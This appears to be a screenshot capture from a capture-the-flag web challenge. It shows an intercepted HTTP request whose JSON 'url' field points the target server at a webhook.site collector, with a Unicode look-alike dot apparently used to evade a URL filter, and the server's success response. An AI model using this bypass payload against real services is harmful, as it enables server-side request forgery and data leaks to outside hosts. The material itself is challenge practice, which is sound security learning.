 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /operation HTTP/1.1
2 Host: impossible-task.hackini24.shellmates.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://impossible-task.hackini24.shellmates.club/
8 Content-Type: application/json
9 Origin: https://impossible-task.hackini24.shellmates.club
10 Content-Length: 72
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"url":"https://webhook\u2024site/270d21e8-85f2-4646-8060-25af2d23ec20"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 server: Werkzeug/3.0.1 Python/3.8.17
3 date: Sun, 17 Dec 2023 16:00:34 GMT
4 content-type: application/json
5 content-length: 35
6 connection: close
7
8 {
"msg":"request sent succesfully"
}
9